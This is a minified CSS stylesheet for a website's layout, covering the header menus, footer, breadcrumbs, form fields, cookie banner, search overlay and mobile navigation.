.container{width:auto;padding-left:0;padding-right:0;}.hidden{display:none;}.shown{display:block;}#page{overflow:hidden;}[padding-top='XS']{padding-top:20px;}[padding-bottom='XS']{padding-bottom:20px;}[padding-top='S']{padding-top:45px;}[padding-bottom='S']{padding-bottom:45px;}[padding-top='M']{padding-top:75px;}[padding-bottom='M']{padding-bottom:75px;}[padding-top='L']{padding-top:135px;}[padding-bottom='L']{padding-bottom:135px;}[padding-left='XS']{padding-left:5px;}[padding-right='XS']{padding-right:5px;}[padding-left='S']{padding-left:10px;}[padding-right='S']{padding-right:10px;}[padding-left='M']{padding-left:20px;}[padding-right='M']{padding-right:20px;}[padding-left='L']{padding-left:40px;}[padding-right='L']{padding-right:40px;}@media(max-width:48em){[padding-top='XS']{padding-top:2.60756193%;}[padding-bottom='XS']{padding-bottom:2.60756193%;}[padding-top='S']{padding-top:5.86701434%;}[padding-bottom='S']{padding-bottom:5.86701434%;}[padding-top='M']{padding-top:9.77835724%;}[padding-bottom='M']{padding-bottom:9.77835724%;}[padding-top='L']{padding-top:17.60104302%;}[padding-bottom='L']{padding-bottom:17.60104302%;}}.mobile-full-width>.container{margin-left:-.5rem;margin-right:-.5rem;}[align-items='start'] .row{align-items:flex-start;}[align-items='end'] .row{align-items:flex-end;}[align-items='center'] .row{align-items:center;}@media(max-width:48em){[mobile-background-image]{position:relative;}[mobile-background-image] .mobile-background{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center center;}[mobile-background-image]>.container,[mobile-background-image]>.row,[mobile-background-image]>.column{position:relative;}}.smaller{font-size:14px;}#masthead{height:108px;position:fixed;top:0;left:0;right:0;padding-top:20px;background:#fff;border-bottom:solid 1px #d7d7d7;line-height:1;z-index:200;}#masthead:after{content:'';display:block;height:0;width:0;clear:both;overflow:hidden;}#masthead .container{position:relative;height:100%;}#site-logo{max-width:240px;float:left;}#site-logo img{max-width:100%;display:block;max-height:70px;width:auto;}#main-menu{position:absolute;right:0;bottom:0;}#main-menu .menu>li{float:left;white-space:nowrap;}#main-menu .menu>li>a,#main-menu .menu>li>span{display:block;}#main-menu .menu>li>a .label,#main-menu .menu>li>span .label{display:block;padding:15px 22px;}#main-menu .menu>li:hover{background:#5aac3f;}#main-menu .menu>li:hover .label{color:#fff;}#main-menu .menu>li a,#main-menu .menu>li span{text-transform:uppercase;text-decoration:none;color:#4a4a4a;}#main-menu .menu>li .sub-menu a{padding:0;}#main-menu .sub-menu{background:#5aac3f;left:0;padding:15px 0 10px;min-width:100%;-webkit-box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);}#main-menu .sub-menu .label{color:#fff;}#main-menu .sub-menu:after{position:absolute;top:0;left:5px;right:5px;height:20px;background:#5aac3f;background:linear-gradient(90deg,rgba(90,172,63,0) 0%,#5aac3f 5%,#5aac3f 95%,rgba(90,172,63,0) 100%);content:'';display:block;overflow:hidden;z-index:0;}#main-menu .sub-menu li{background:transparent;position:relative;z-index:1;}#main-menu .sub-menu li a.icon-on-right .label{display:inline-block;padding-right:0;}#main-menu .sub-menu li a.icon-on-right svg{color:#fff;margin-right:22px;margin-left:15px;}#main-menu .sub-menu li .label{display:block;padding:0 22px;line-height:38px;}#main-menu .label:hover,#main-menu div:hover{background:#438230;}#main-menu li:last-child>.sub-menu{left:auto;right:0;}.has-children>svg{display:none;}.menu select{padding-right:25px;}.menu .glyph{float:right;font-size:18px;margin:-2px 0 -5px 5px;}.menu .has-children{position:relative;}.menu .has-children>svg{display:inline;}.menu .has-children ul{position:absolute;top:100%;left:20px;padding:5px 0;display:none;}.menu .has-children ul li{background:#fff;}.menu .has-children ul li>a,.menu .has-children ul li>span{display:block;padding:5px 0;}@media(min-width:1200px){.menu .has-children:hover>ul{display:block;}}#top-menu{position:absolute;right:0;top:0;font-size:14px;}#top-menu .menu>li{float:left;padding:0 20px;}#top-menu .menu>li a,#top-menu .menu>li span,#top-menu .menu>li select{color:#bfbfbf;}#top-menu .menu>li select{background:none;border:none;font-family:'Poppins',sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-right:-20px;margin-top:-5px;margin-bottom:-5px;}#top-menu .menu>li select:hover{color:#5aac3f;}#top-menu .menu>li select+svg{pointer-events:none;}#top-menu .menu>li.icon-link-parent{padding:0 5px;}#top-menu .menu>li.border-left-parent{border-left:solid 1px #a6a6a6;padding-left:20px;}#top-menu .menu>li.border-right-parent{border-right:solid 1px #a6a6a6;padding-right:20px;}#top-menu .menu>li a.icon-link .label,#top-menu .menu>li span.icon-link .label{display:none;}#top-menu .menu>li a:hover,#top-menu .menu>li span:hover{color:#5aac3f;}#page{margin-top:108px;}#primary h2{margin-bottom:1em;}#primary ul{list-style:disc;margin-left:20px;margin-bottom:2em;}#primary p+ul{margin-top:-.5em;}#primary ol{list-style:decimal;list-style-position:inside;}#primary ol.no-numbers{list-style:none;}ul.inline-links{overflow:hidden;}ul.inline-links li{float:left;}ul.inline-links li a{display:block;}#colophon{padding-top:240px;}#colophon ul{margin-bottom:50px;}#colophon .footer-main,#colophon .site-info{color:#fff;}#colophon .footer-main a,#colophon .site-info a{color:#fff;cursor:pointer;}#colophon .footer-main a:hover,#colophon .site-info a:hover{color:#24174e;}#colophon .footer-logo{margin-bottom:50px;}#colophon h3{font-size:15px;}#colophon .icon-link-parent:first-child{margin-left:-10px;}#colophon .icon-link{padding:10px;}#colophon #footer{background:#0153a0;}#colophon #footer .umb-grid{margin-bottom:-135px;position:relative;top:-135px;}#colophon #footer .footer-main{margin-top:60px;}#colophon .links a{text-decoration:none;}#colophon .links a:hover{color:#24174e;}#colophon .links .label{margin-bottom:5px;display:block;}#colophon .links .has-children>span>.label{color:#000;font-size:18px;text-transform:uppercase;font-weight:600;}@media(min-width:768px){#colophon .fancy-footer .footer-wrapper{background:transparent url('images/footer-gradient.png') repeat-x top center;min-height:776px;margin-bottom:-300px;position:relative;z-index:1;}}#colophon .site-info{border-top:solid 1px;}#colophon .site-info a{text-decoration:none;}#colophon .site-info a:hover{text-decoration:underline;}#colophon .site-info ul.inline-links{margin-bottom:0;display:inline-block;vertical-align:bottom;}#colophon .site-info ul.inline-links a{display:inline-block;}#colophon .site-info ul.inline-links li:before{content:'|';margin:0 5px;}#colophon .fancy-footer-image{position:relative;z-index:0;}#colophon .fancy-footer-image img{max-width:100%;height:auto;display:block;margin:0 auto;}@media(max-width:767px){#colophon .fancy-footer-image{display:none;}}#featured-image img{width:100%;height:auto;}#featured-image figcaption{font-size:.75em;padding:5px 10px;text-align:right;}#page-header{text-align:center;}#page-header h1{max-width:76rem;margin:0 auto .5em;}#page-header p{max-width:810px;margin:0 auto;line-height:1.75;}#breadcrumbs{overflow:hidden;font-size:12px;line-height:1;margin:20px 0;}#breadcrumbs a{color:#4a4a4a;text-decoration:none;}#breadcrumbs a:hover{text-decoration:underline;}#breadcrumbs ol{list-style:none;}#breadcrumbs ol li{float:left;padding-right:5px;}#breadcrumbs ol li:after{content:'>>';vertical-align:middle;}#breadcrumbs ol li:last-child{font-weight:700;}#breadcrumbs ol li:last-child:after{content:none;}.field-wrapper{border-bottom:solid 1px;margin-bottom:35px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1;align-items:baseline;position:relative;flex-wrap:nowrap;}.field-wrapper.field-type__button{border-bottom:none;}.field-wrapper .field-validation-error{position:absolute;top:100%;line-height:1.5;color:#f07922;left:0;right:0;height:40px;overflow:hidden;text-overflow:ellipsis;}.field-wrapper label{font-weight:600;margin-right:12px;}.field-wrapper label.field-type__textarea{display:block;}.field-wrapper input[type='text'],.field-wrapper input[type='search'],.field-wrapper input[type='password'],.field-wrapper input[type='tel'],.field-wrapper input[type='email'],.field-wrapper select,.field-wrapper textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:transparent;flex-grow:1;padding:0;font-size:16px;color:#0153a0;font-weight:600;font-family:'Poppins',sans-serif;display:block;width:100%;}.field-wrapper input[type='text']::-webkit-input-placeholder,.field-wrapper input[type='search']::-webkit-input-placeholder,.field-wrapper input[type='password']::-webkit-input-placeholder,.field-wrapper input[type='tel']::-webkit-input-placeholder,.field-wrapper input[type='email']::-webkit-input-placeholder,.field-wrapper select::-webkit-input-placeholder,.field-wrapper textarea::-webkit-input-placeholder{color:transparent;}.field-wrapper input[type='text']:-moz-placeholder,.field-wrapper input[type='search']:-moz-placeholder,.field-wrapper input[type='password']:-moz-placeholder,.field-wrapper input[type='tel']:-moz-placeholder,.field-wrapper input[type='email']:-moz-placeholder,.field-wrapper select:-moz-placeholder,.field-wrapper textarea:-moz-placeholder{color:transparent;}.field-wrapper input[type='text']::-moz-placeholder,.field-wrapper input[type='search']::-moz-placeholder,.field-wrapper input[type='password']::-moz-placeholder,.field-wrapper input[type='tel']::-moz-placeholder,.field-wrapper input[type='email']::-moz-placeholder,.field-wrapper select::-moz-placeholder,.field-wrapper textarea::-moz-placeholder{color:transparent;}.field-wrapper input[type='text']:-ms-input-placeholder,.field-wrapper input[type='search']:-ms-input-placeholder,.field-wrapper input[type='password']:-ms-input-placeholder,.field-wrapper input[type='tel']:-ms-input-placeholder,.field-wrapper input[type='email']:-ms-input-placeholder,.field-wrapper select:-ms-input-placeholder,.field-wrapper textarea:-ms-input-placeholder{color:transparent;}.field-wrapper input[type='submit'],.field-wrapper input[type='button'],.field-wrapper button{background:transparent;color:#0153a0;}.field-wrapper .dropdown-control-wrapper{position:relative;flex-grow:1;}.field-wrapper .dropdown-control-wrapper select{width:100%;padding-bottom:18px;margin-bottom:-18px;}.field-wrapper .dropdown-control-wrapper .down{position:absolute;right:0;background:#fff;width:50px;margin-top:-18px;pointer-events:none;}.field-wrapper .dropdown-control-wrapper .down .glyph{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;background:#000;color:#fff;display:block;width:36px;height:36px;line-height:40px;font-size:26px;text-align:center;float:right;}.field-wrapper .dropdown-control-wrapper:hover .down .glyph{color:#5aac3f;}.field-wrapper.boxed,.field-wrapper.boxed-inline{border:solid 1px;padding:20px;}.field-wrapper.boxed input[type="button"],.field-wrapper.boxed-inline input[type="button"],.field-wrapper.boxed input[type="submit"],.field-wrapper.boxed-inline input[type="submit"],.field-wrapper.boxed button,.field-wrapper.boxed-inline button{border:none;padding:20px;color:inherit;margin:-20px;}.field-wrapper.boxed input[type="search"],.field-wrapper.boxed-inline input[type="search"]{margin-right:20px;}.field-wrapper.boxed{margin-top:40px;display:block;}img.lazy{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;}img.lazy.loaded{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}#gdpr-message{position:fixed;bottom:0;left:0;right:0;z-index:1;padding:8px 16px 0;background:#fff;font-size:16px;font-weight:600;text-align:center;background:#242424;color:#fff;cursor:default;-webkit-transition:-webkit-box-shadow .5s ease;-moz-transition:-moz-box-shadow .5s ease;-o-transition:box-shadow .5s ease;transition:box-shadow .5s ease;}#gdpr-message:hover{-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);-moz-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);}#gdpr-message p{margin-bottom:5px;display:inline-block;margin-right:10px;}#gdpr-message .button{font-size:11px;padding:3px 8px;margin:0 5px 5px 0;}#gdpr-message .button:hover{padding:0 4px;margin:3px 9px 8px 4px;}input[type=search]::-ms-clear{display:none;width:0;height:0;}input[type=search]::-ms-reveal{display:none;width:0;height:0;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}#site-search{position:fixed;top:0;right:100%;bottom:0;left:-100%;background:rgba(255,255,255,.9);z-index:1000;color:#000;font-size:24px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity 1.5s ease;-moz-transition:opacity 1.5s ease;-o-transition:opacity 1.5s ease;transition:opacity 1.5s ease;}#site-search .hide-search{float:right;padding:20px;margin:0 -20px 40px 0;cursor:pointer;}#site-search .hide-search:hover{color:#5aac3f;}#site-search label{font-weight:400;}#site-search #site-search-label{display:none;}#site-search form{clear:both;}#site-search .form-wrapper{max-width:76rem;margin:60px auto;}#site-search .field-wrapper{position:relative;border:solid 1px #000;background:rgba(255,255,255,.8);}#site-search .field-wrapper input{margin-right:60px;font-size:28px;padding:16px 24px;}#site-search .field-wrapper input::-webkit-input-placeholder{color:#000;}#site-search .field-wrapper input:-moz-placeholder{color:#000;}#site-search .field-wrapper input::-moz-placeholder{color:#000;}#site-search .field-wrapper input:-ms-input-placeholder{color:#000;}#site-search .field-wrapper button{position:absolute;right:0;border:none;width:60px;padding:0;margin:0;top:50%;margin-top:-30px;text-align:right;outline:none;color:#363636;font-size:28px;padding:16px;}#site-search .field-wrapper button:hover{color:#5aac3f;}#site-search ol a{text-decoration:none;}#site-search ol a .post-link{color:#5aac3f;font-size:18px;}#site-search ol a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left .5s ease;-moz-transition:padding-left .5s ease;-o-transition:padding-left .5s ease;transition:padding-left .5s ease;}#site-search ol a:hover .post-link:after{padding-left:12px;}#site-search ol a .post-link{font-size:26px;}body.show-search #site-search{left:0;right:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}body.has-admin-bar{padding-bottom:25px;}#umb-admin-bar{position:fixed;font-size:16px;height:25px;left:0;right:0;bottom:0;line-height:25px;white-space:nowrap;background:#000;}#umb-admin-bar a{color:#fff;text-decoration:none;display:inline-block;padding:0 5px;}#umb-admin-bar a:hover{text-decoration:underline;}@media only screen and (max-width:1199px){#masthead{height:97px;}#page{margin-top:97px;}#site-menus{position:fixed;max-width:85%;width:350px;background:#fff;top:97px;bottom:0;border-left:solid 1px #d7d7d7;-webkit-transition:right .5s ease;-moz-transition:right .5s ease;-o-transition:right .5s ease;transition:right .5s ease;right:-350px;}#site-menus #top-menu{position:relative;margin-top:20px;margin-bottom:40px;}#site-menus #top-menu:after{content:'';display:block;clear:both;height:0;overflow:hidden;}#site-menus #top-menu form{position:absolute;left:20px;right:20px;top:100%;margin-top:20px;}#main-menu{position:static;}#main-menu .menu>li{float:none;}#main-menu .menu>li .sub-menu{position:relative;}#main-menu .menu>li.expanded .sub-menu{display:block;}#top-menu{position:static;}#site-logo img{max-height:53px;}#mobile-menu-toggle{position:absolute;top:15px;right:20px;cursor:pointer;}#mobile-menu-toggle .line{width:55px;height:3px;background:#0153a0;display:block;margin-top:7px;position:relative;-webkit-transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease;-moz-transition:top .5s ease,width .25s ease,left .25s ease,-moz-transform .75s ease;-o-transition:top .5s ease,width .25s ease,left .25s ease,-o-transform .75s ease;transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease,-moz-transform .75s ease,-o-transform .75s ease,transform .75s ease;}#mobile-menu-toggle .line-2{left:0;}.mobile-menu-shown{overflow:hidden;position:fixed;left:0;right:0;bottom:0;top:0;}.mobile-menu-shown #site-menus{right:0;}.mobile-menu-shown #mobile-menu-toggle .line-1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:9px;}.mobile-menu-shown #mobile-menu-toggle .line-2{width:0;left:50%;}.mobile-menu-shown #mobile-menu-toggle .line-3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-11px;}}.grecaptcha-badge[style]{bottom:50px!important;}